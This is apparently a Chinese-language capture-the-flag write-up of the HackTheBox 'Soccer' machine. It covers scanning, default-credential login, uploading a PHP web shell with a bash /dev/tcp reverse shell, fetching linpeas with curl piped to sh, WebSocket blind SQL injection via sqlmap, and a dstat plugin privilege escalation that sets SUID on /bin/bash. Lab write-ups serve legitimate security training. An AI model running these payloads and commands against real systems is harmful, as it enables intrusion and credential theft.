Hackthebox - Soccer
靶场信息
靶场类型
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sS -sV -A -sC -p- --min-rate 5000 10.10.11.194
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-21 01:38 EST
Nmap scan report for 10.10.11.194
Host is up (0.28s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
| 256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
|_ 256 5797565def793c2fcbdb35fff17c615c (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
9091/tcp open xmltec-xmlmail?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix:
| HTTP/1.1 400 Bad Request
| Connection: close
| GetRequest:
| HTTP/1.1 404 Not Found
| Content-Security-Policy: default-src 'none'
| X-Content-Type-Options: nosniff
| Content-Type: text/html; charset=utf-8
| Content-Length: 139
| Date: Wed, 21 Dec 2022 06:39:07 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error</title>
| </head>
| <body>
| <pre>Cannot GET /</pre>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 404 Not Found
| Content-Security-Policy: default-src 'none'
| X-Content-Type-Options: nosniff
| Content-Type: text/html; charset=utf-8
| Content-Length: 143
| Date: Wed, 21 Dec 2022 06:39:07 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error</title>
| </head>
| <body>
| <pre>Cannot OPTIONS /</pre>
| </body>
| </html>
| RTSPRequest:
| HTTP/1.1 404 Not Found
| Content-Security-Policy: default-src 'none'
| X-Content-Type-Options: nosniff
| Content-Type: text/html; charset=utf-8
| Content-Length: 143
| Date: Wed, 21 Dec 2022 06:39:08 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error</title>
| </head>
| <body>
| <pre>Cannot OPTIONS /</pre>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9091-TCP:V=7.93%I=7%D=12/21%Time=63A2AA05%P=x86_64-pc-linux-gnu%r(i
SF:nformix,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\
SF:r\n\r\n")%r(drda,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\
SF:x20close\r\n\r\n")%r(GetRequest,168,"HTTP/1\.1\x20404\x20Not\x20Found\r
SF:\nContent-Security-Policy:\x20default-src\x20'none'\r\nX-Content-Type-O
SF:ptions:\x20nosniff\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nC
SF:ontent-Length:\x20139\r\nDate:\x20Wed,\x2021\x20Dec\x202022\x2006:39:07
SF:\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lan
SF:g=\"en\">\n<head>\n<meta\x20charset=\"utf-8\">\n<title>Error</title>\n<
SF:/head>\n<body>\n<pre>Cannot\x20GET\x20/</pre>\n</body>\n</html>\n")%r(H
SF:TTPOptions,16C,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-Po
SF:licy:\x20default-src\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r\
SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20143
SF:\r\nDate:\x20Wed,\x2021\x20Dec\x202022\x2006:39:07\x20GMT\r\nConnection
SF::\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en\">\n<head>\n<m
SF:eta\x20charset=\"utf-8\">\n<title>Error</title>\n</head>\n<body>\n<pre>
SF:Cannot\x20OPTIONS\x20/</pre>\n</body>\n</html>\n")%r(RTSPRequest,16C,"H
SF:TTP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-Policy:\x20default-
SF:src\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r\nContent-Type:\x2
SF:0text/html;\x20charset=utf-8\r\nContent-Length:\x20143\r\nDate:\x20Wed,
SF:\x2021\x20Dec\x202022\x2006:39:08\x20GMT\r\nConnection:\x20close\r\n\r\
SF:n<!DOCTYPE\x20html>\n<html\x20lang=\"en\">\n<head>\n<meta\x20charset=\"
SF:utf-8\">\n<title>Error</title>\n</head>\n<body>\n<pre>Cannot\x20OPTIONS
SF:\x20/</pre>\n</body>\n</html>\n")%r(RPCCheck,2F,"HTTP/1\.1\x20400\x20Ba
SF:d\x20Request\r\nConnection:\x20close\r\n\r\n")%r(DNSVersionBindReqTCP,2
SF:F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n")
SF:%r(DNSStatusRequestTCP,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnec
SF:tion:\x20close\r\n\r\n")%r(Help,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\
SF:r\nConnection:\x20close\r\n\r\n")%r(SSLSessionReq,2F,"HTTP/1\.1\x20400\
SF:x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=12/21%OT=22%CT=1%CU=36450%PV=Y%DS=2%DC=T%G=Y%TM=63A2AA
OS:34%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OP
OS:S(O1=M539ST11NW7%O2=M539ST11NW7%O3=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST
OS:11NW7%O6=M539ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M539NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 279.48 ms 10.10.14.1
2 280.06 ms 10.10.11.194
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 68.40 seconds
Http
80 端口会跳转到域名 soccer.htb,加入 hosts 解析
echo 10.10.11.194 soccer.htb >> /etc/hosts
这是一个足球俱乐部,首页面没有什么有用的东西,先做个信息收集吧
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -u "http://soccer.htb/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://soccer.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 6917, Words: 2196, Lines: 148, Duration: 278ms]
tiny [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 282ms]
:: Progress: [30000/30000] :: Job [1/1] :: 141 req/sec :: Duration: [0:03:43] :: Errors: 2 ::
找到个文件夹

是一个登陆页面
漏洞利用
搜索到了两个默认密码
username = admin
password = admin@123
username = user
password = 12345

得到了版本 2.4.3 去找一下漏洞

在网上找到了一个文件上传的 poc,但怎么都无法执行成功

我们去 uploads 文件夹中自己尝试上传试试
<?php
system("bash -c 'bash -i >& /dev/tcp/10.10.14.11/4444 0>&1'")
?>
使用 nc 监听一个端口
nc -nvlp 4444

可以看到已经传上去了,点击 open 打开我们的脚本
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.194] 37056
bash: cannot set terminal process group (1039): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$ whoami&&id
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功得到一个 shell
权限提升
User
首先去跑一个 linpea
curl -L http://10.10.14.11/linpeas.sh|sh
══════════════════════════════╣ Network Information ╠══════════════════════════════
╚═════════════════════╝
╔══════════╣ Hostname, hosts and DNS
soccer
127.0.0.1 localhost soccer soccer.htb soc-player.soccer.htb
127.0.1.1 ubuntu-focal ubuntu-focal
看到还有一个子域名,我们也去加入 hosts 解析
echo 10.10.11.194 soc-player.soccer.htb >> /etc/hosts
这次就要多一些功能了
先去随便注册一个账号吧

登入后台后貌似是一个验票的功能
var ws = new WebSocket("ws://soc-player.soccer.htb:9091");
window.onload = function () {
在源代码中发现了这个,这里应该是需要利用 ws 了
https://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
找到了一篇参考文章
使用里面那个脚本,然后把第六行刚改为“ws://soc-player.soccer.htb:9091”
第十五行的内容改为“data = ‘{“id”:”%s”}’ % message”
然后运行
┌──(root㉿kali)-[~/Desktop]
└─# python3 sql.py
[+] Starting MiddleWare Server
[+] Send payloads in http://localhost:8081/?id=*
然后使用 sqlmap 跑就行了
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "http://localhost:8081/?id=1" --batch -D soccer_db -T accounts -C username,password --dump
Database: soccer_db
Table: accounts
[2 entries]
+----------+----------------------+
| username | password |
+----------+----------------------+
| player | PlayerOftheMatch2022 |
+----------+----------------------+
然后使用 ssh 进行登陆
┌──(root㉿kali)-[~/Desktop]
└─# ssh player@10.10.11.194
player@10.10.11.194's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Dec 21 09:22:10 UTC 2022
System load: 0.01 Processes: 229
Usage of /: 70.0% of 3.84GB Users logged in: 0
Memory usage: 25% IPv4 address for eth0: 10.10.11.194
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Dec 13 07:29:10 2022 from 10.10.14.19
player@soccer:~$ whoami&&id
player
uid=1001(player) gid=1001(player) groups=1001(player)
成功拿到 user 权限
player@soccer:~$ cat user.txt
d7452b954047ec61d79b73ddbaeb6302
成功拿到 user 权限的 flag 文件
Root
player@soccer:~$ find / -perm -4000 2>/dev/null
/usr/local/bin/doas
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/bin/umount
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/at
/snap/snapd/17883/usr/lib/snapd/snap-confine
/snap/core20/1695/usr/bin/chfn
/snap/core20/1695/usr/bin/chsh
/snap/core20/1695/usr/bin/gpasswd
/snap/core20/1695/usr/bin/mount
/snap/core20/1695/usr/bin/newgrp
/snap/core20/1695/usr/bin/passwd
/snap/core20/1695/usr/bin/su
/snap/core20/1695/usr/bin/sudo
/snap/core20/1695/usr/bin/umount
/snap/core20/1695/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1695/usr/lib/openssh/ssh-keysign
寻找 SUID 二进制文件,找到了一个 /usr/local/bin/doas,我们进入路径 /usr/local/
在路径 /usr/local/ 中,除了 /bin/doas 我们还能看到 /etc/doas.conf
player@soccer:/usr/local/etc$ cat doas.conf
permit nopass player as root cmd /usr/bin/dstat
它告诉我们,允许我们以 root 权限运行 /usr/bin/dstat 文件
player@soccer:/usr/local/share$ ls -la
total 24
drwxr-xr-x 6 root root 4096 Nov 17 09:16 .
drwxr-xr-x 10 root root 4096 Nov 15 21:38 ..
drwxr-xr-x 2 root root 4096 Nov 15 21:39 ca-certificates
drwxrwx--- 2 root player 4096 Dec 12 14:53 dstat
drwxrwsr-x 2 root staff 4096 Nov 17 08:06 fonts
drwxr-xr-x 5 root root 4096 Nov 17 09:09 man
我们在存储插件的 share/dstat/ 目录中有写入权限
那么我们只需要创建一个返回 bash suid 的 python 文件并将其作为插件运行
cd /usr/local/share/dstat
echo 'import os;os.system("chmod u+s /bin/bash")' > dstat_privesc.py
doas -u root /usr/bin/dstat --privesc &>/dev/null
然后查看 /bin/bash 文件的权限即可看到已经成功利用上了
ls -l /bin/bash
然后使用 /bin/bash -p 进行提权
player@soccer:/usr/local/share/dstat$ /bin/bash -p
bash-5.0# whoami&&id
root
uid=1001(player) gid=1001(player) euid=0(root) groups=1001(player)
成功拿到 root 账户权限
bash-5.0# cat /root/root.txt
1bb7d214069e85a0b01582a7399b7a0b
成功拿到 root 权限的 flag 文件